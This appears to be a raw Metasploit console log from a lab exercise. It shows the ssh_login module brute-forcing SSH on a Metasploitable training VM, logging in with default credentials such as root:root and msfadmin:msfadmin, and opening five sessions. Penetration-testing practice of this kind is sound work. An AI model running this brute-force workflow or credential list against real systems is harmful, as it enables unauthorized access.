 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.117.188:22 - Starting bruteforce
[+] 192.168.117.188:22 - Success: 'root:root' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Li
'
[*] SSH session 1 opened (192.168.117.159:37987 -> 192.168.117.188:22) at 2025-03-17 19:57:56 +0800
[+] 192.168.117.188:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i6
GNU/Linux '
[*] SSH session 2 opened (192.168.117.159:34485 -> 192.168.117.188:22) at 2025-03-17 19:58:01 +0800
[+] 192.168.117.188:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux metasploitable 2.6.24-16-server #1 SMP
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 3 opened (192.168.117.159:34115 -> 192.168.117.188:22) at 2025-03-17 19:58:06 +0800
[+] 192.168.117.188:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58
UTC 2008 i686 GNU/Linux '
[*] SSH session 4 opened (192.168.117.159:43277 -> 192.168.117.188:22) at 2025-03-17 19:58:53 +0800
[+] 192.168.117.188:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
gdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 5 opened (192.168.117.159:33175 -> 192.168.117.188:22) at 2025-03-17 19:59:28 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >